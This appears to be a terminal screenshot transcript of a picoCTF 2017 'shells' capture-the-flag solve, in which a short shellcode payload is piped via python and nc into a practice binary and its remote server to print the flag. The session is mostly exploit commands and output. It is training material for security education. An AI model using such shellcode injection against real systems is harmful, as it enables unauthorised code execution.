 /bin/bash
En
9:25 PM
John Hammond
Give me 10 bytes:
plzsub
Segmentation fault (core dumped)
john@john-Latitude-E7440:~/picoctf/level2/shells$ ./shells
My mother told me to never accept things from strangers
How bad could running a couple bytes be though?
Give me 10 bytes:
Segmentation fault (core dumped)
john@john-Latitude-E7440:~/picoctf/level2/shells$ python -c "print 'h@\x85\x04\x08\xc3'"
h@�
john@john-Latitude-E7440:~/picoctf/level2/shells$ python -c "print 'h@\x85\x04\x08\xc3'" | ./shells
My mother told me to never accept things from strangers
How bad could running a couple bytes be though?
Give me 10 bytes:
/bin/cat: ./flag.txt: No such file or directory
john@john-Latitude-E7440:~/picoctf/level2/shells$ nano flag.txt
john@john-Latitude-E7440:~/picoctf/level2/shells$ python -c "print 'h@\x85\x04\x08\xc3'" | ./shells
My mother told me to never accept things from strangers
How bad could running a couple bytes be though?
Give me 10 bytes:
plzsub
john@john-Latitude-E7440:~/picoctf/level2/shells$ rm flag.txt
john@john-Latitude-E7440:~/picoctf/level2/shells$ nc shell2017.picoctf.com 61986
My mother told me to never accept things from strangers
How bad could running a couple bytes be though?
Give me 10 bytes:
john@john-Latitude-E7440:~/picoctf/level2/shells$ python -c "print 'h@\x85\x04\x08\xc3'" | nc shell2017.picoctf.com 61986
My mother told me to never accept things from strangers
How bad could running a couple bytes be though?
Give me 10 bytes:
9e33b38da0c2cf684298bc23aa77685e
john@john-Latitude-E7440:~/picoctf/level2/shells$ python -c "print 'h@\x85\x04\x08\xc3'" | nc shell2017.picoctf.com 61986  | tail -n 1
9e33b38da0c2cf684298bc23aa77685e
john@john-Latitude-E7440:~/picoctf/level2/shells$ nano get_flag.sh
john@john-Latitude-E7440:~/picoctf/level2/shells$